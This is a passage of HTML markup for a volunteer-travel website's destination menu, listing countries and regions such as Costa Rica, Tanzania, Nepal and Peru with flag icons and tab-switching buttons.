            data-action="click->navigation#closeDestinations" />
    </div>

    <div class="max-h-[calc(100vh-48px)] overflow-y-auto" data-destinations-target="data">
    
        <div
            class="
                md:grid-cols-3
              mx-auto box-content grid grid-cols-1 gap-[32px_16px] px-[8px] pb-[116px] pt-[28px] xxs:px-[16px] sm:grid-cols-2 sm:px-[60px] sm:pb-[28px]"
            data-destinations-target="topDestinations">
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <div class="mb-[4px] flex flex-row items-center">
                                
                                    <img
                                        src="https://image.volunteerworld.com/921d11fd10f8d206abfe35cc71877a45ad181162/star.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="mr-[6px] inline" />
                                
                                <h3
                                    class=" mr-[6px] text-5 font-medium uppercase text-[#727272]">
                                    Best Destinations 2026
                                </h3>
                                
                            </div>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="costa-rica.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/7745d557c1b113e9e240dba042c2618b9e661926/cr.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Costa Rica</h4>
                                                
                                                    <span
                                                        class="
                                                            bg-[#88A61B]
                                                         ml-[12px] rounded-[16px] px-[8px] text-1 leading-5 text-white">
                                                        Most popular
                                                    </span>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="south-africa.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/08dd803bebe7a5b6e9729590b77315e2064151da/za.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>South Africa</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="tanzania.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/ef5bf7ab1fe0f2731e41cf36063c52c6c7133483/tz.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Tanzania</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="thailand.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/cc941547c987ff2a0de3c2429094e2471b003eeb/th.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Thailand</h4>
                                                
                                                    <span
                                                        class="
                                                            bg-[#3399CC]
                                                         ml-[12px] rounded-[16px] px-[8px] text-1 leading-5 text-white">
                                                        Trending
                                                    </span>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="ecuador.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/64f9c2beab1666446d28fe8ddf848d1124676311/ec.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Ecuador</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="indonesia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/be7fc0192ccd93868596f98bd6b1f2bd52a57edc/id.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Indonesia</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="africa.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Africa
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="tanzania.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/ef5bf7ab1fe0f2731e41cf36063c52c6c7133483/tz.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Tanzania</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="zanzibar.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Zanzibar</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="ghana.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/dec4f9f0db2fa74f49aeae76c4d315e59a751a77/gh.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Ghana</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="south-africa.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/08dd803bebe7a5b6e9729590b77315e2064151da/za.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>South Africa</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="cape-town.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Cape Town</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="namibia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/98a8c65dc6e471d35206b220d88c5704c80aacf4/na.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Namibia</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="kenya.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/997e1973ecf3dc84d0e6a6239fdf37bf4ffd87b7/ke.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Kenya</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <button
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]"
                                                data-action="destinations#changeTabToAfrica">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/1c5ec371db55b9fcc601bb7b593edbeb164c3e71/africa.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>More countries</h4>
                                                
                                                
                                            </button>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="asia.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Asia
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="nepal.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/55369dfc715f231e137b2062317840e5de0f4b0c/np.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Nepal</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="indonesia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/be7fc0192ccd93868596f98bd6b1f2bd52a57edc/id.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Indonesia</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="bali.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Bali</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="india.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/6fccfd7735304364c368e98bf4b9ae9e37d3c3f1/in.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>India</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="delhi.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Delhi</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="thailand.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/cc941547c987ff2a0de3c2429094e2471b003eeb/th.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Thailand</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="asian-elephant.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Asian Elephants</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="sri-lanka.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/b3760014ef5be523a1853c00031e41b59660e38c/lk.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Sri Lanka</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <button
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]"
                                                data-action="destinations#changeTabToAsia">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/2a0e4f08f820a53dfb26ac4ce916145e24df4d75/asia.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>More countries</h4>
                                                
                                                
                                            </button>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="north-america.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    North & Central America
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="costa-rica.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/7745d557c1b113e9e240dba042c2618b9e661926/cr.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Costa Rica</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="caribbean.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/8b29e5212b54e8d379da7379c072f8149aeac9e7/do.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Caribbean</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="dominican-republic.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Dominican Republic</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="belize.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/ee3bfc2b52ab84ba7d57c673053fae0fc7005ede/bz.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Belize</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="mexico.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/12df3e31621f85851e17667744f43895fc55799d/mx.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Mexico</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="united-states-of-america.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/d3d3892afee013c89bc0e96604f8a3ce237c62b6/us.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>United States</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <button
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]"
                                                data-action="destinations#changeTabToAmerica">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/509c7eba1812e27e89c20282c446b59d715c2b67/north-america.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>More countries</h4>
                                                
                                                
                                            </button>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="south-america.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    South America
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="ecuador.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/64f9c2beab1666446d28fe8ddf848d1124676311/ec.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Ecuador</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="galapagos.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Galapagos</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="chile.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/260c7853a4893c92883ed0d4ad4fb99a86bc3f51/cl.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Chile</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="colombia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/4752b21e87ed006024c0caa870207d86b3459735/co.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Colombia</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="peru.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/aba9c4d5a78da0c2e7ea74c8b0d450c211371903/pe.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Peru</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="cusco.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Cusco</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="brazil.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/657d0dc2475c002ae3db03dccb0bc3bc9fb241c2/br.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Brazil</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="rio-de-janeiro.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Rio</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <button
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]"
                                                data-action="destinations#changeTabToAmerica">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/4171613e68c1f2b47b40e59ce6483b93a2385348/south-america.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>More countries</h4>
                                                
                                                
                                            </button>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="europe.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Europe & Oceania
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="spain.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/0c035eb1fde58751f6f6585db8ac539770b089fc/es.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Spain</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="portugal.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/70f3e265ec75b35c1b1911171eb38a519974d2e4/pt.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Portugal</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="italy.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/25ecff80eb26ef79709ab7278eb3991ac8cc2734/it.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Italy</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="croatia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/ac40f40cf5b6939b42fc505977904cda0f94ba57/hr.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Croatia</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="australia.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/edd60c0d8524c4b45cbbd38012fa9a6a1051bc30/au.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Australia</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <button
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]"
                                                data-action="destinations#changeTabToEuropeOceania">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/476276abecdf142f7d1761af66ab37ced2985415/europe.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>More countries</h4>
                                                
                                                
                                            </button>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
        </div>
    
        <div
            class="
                md:grid-cols-3
             
                hidden
             mx-auto box-content grid grid-cols-1 gap-[32px_16px] px-[8px] pb-[116px] pt-[28px] xxs:px-[16px] sm:grid-cols-2 sm:px-[60px] sm:pb-[28px]"
            data-destinations-target="africa">
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="western-africa.html" class="mb-[4px] flex flex-row items-center">
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Western Africa
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="cape-verde.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/8b33c82266bb0d52fa8b9880c620220f52a85dac/cv.svg"
                                                        alt=""
